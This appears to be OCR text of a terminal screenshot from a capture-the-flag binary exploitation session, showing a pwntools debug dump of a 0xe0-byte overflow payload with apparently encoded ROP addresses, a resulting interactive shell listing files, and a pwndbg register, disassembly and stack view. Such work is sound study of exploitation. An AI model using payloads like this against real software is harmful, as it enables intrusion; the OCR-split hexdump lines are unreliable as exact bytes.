 File Actions Edit View Help
[DEBUG] Sent 0×e0 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│a
aaa│aaaa│aaaa│
*
00000050 98 26 26 66 66 66 66 66 86 c6 0d 66 66 66 66 66 │·&&f│f
fff│···f│ffff│
00000060 fa fd 22 66 66 66 66 66 49 04 0f 08 49 49 15 0e │··"f│f
fff│I···│II··│
00000070 d7 91 21 66 66 66 66 66 98 26 26 66 66 66 66 66 │··!f│f
fff│·&&f│ffff│
00000080 8e c6 0d 66 66 66 66 66 66 29 22 66 66 66 66 66 │···f│f
fff│f)"f│ffff│
00000090 d7 91 21 66 66 66 66 66 80 60 26 66 66 66 66 66 │··!f│f
fff│·`&f│ffff│
000000a0 86 c6 0d 66 66 66 66 66 98 26 26 66 66 66 66 66 │···f│f
fff│·&&f│ffff│
000000b0 8e c6 0d 66 66 66 66 66 30 a7 22 66 66 66 66 66 │···f│f
fff│0·"f│ffff│
000000c0 8e c6 0d 66 66 66 66 66 fa fd 22 66 66 66 66 66 │···f│f
fff│··"f│ffff│
000000d0 5d 66 66 66 66 66 66 66 fa 75 26 66 66 66 66 66 │]fff│f
fff│·u&f│ffff│
000000e0
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0×3 bytes:
b'ls\n'
[DEBUG] Received 0×f bytes:
b'1.py core p8\n'
1.py core p8
$
*R14 0×6ba018 —▸ 0×4411e0 ◂— mov rcx, rsi
R15 0×0
*RBP 0×401a00 ◂— push r15
*RSP 0×7fffffffdc08 —▸ 0×4005cd ◂— mov rdi, rbx
*RIP 0×449bee ◂— cmp rax, -0×1000 /* 'H=' */
[ DISASM / x86-64 / set emulate on ]
► 0×449bee cmp rax, -0×1000
0×449bf4 ja 0×449c50 <0×449c50>
↓
0×449c50 mov rdx, 0×ffffffffffffffc0
0×449c57 neg eax
0×449c59 mov dword ptr fs:[rdx], eax
0×449c5c mov rax, 0×ffffffffffffffff
0×449c63 ret
0×449c64 mov rdx, 0×ffffffffffffffc0
0×449c6b neg eax
0×449c6d mov dword ptr fs:[rdx], eax
0×449c70 mov rax, 0×ffffffffffffffff
[ STACK ]
00:0000│ rsp 0×7fffffffdc08 —▸ 0×4005cd ◂— mov rdi, rbx
01:0008│ rbx rsi 0×7fffffffdc10 —▸ 0×7fffffffdc80 ◂— 0×15004a532b /* '+SJ' */
02:0010│ 0×7fffffffdc18 —▸ 0×7fffffffdc60 —▸ 0×496479 ◂— js 0×4964b3 /* 'x8
6_64' */
03:0018│ 0×7fffffffdc20 ◂— 0×0
04:0020│ 0×7fffffffdc28 —▸ 0×41fc23 ◂— test rax, rax
05:0028│ 0×7fffffffdc30 ◂— 0×0
... ↓ 2 skipped
[ BACKTRACE ]
► 0 0×449bee
1 0×4005cd
2 0×4012a9
3 0×400aba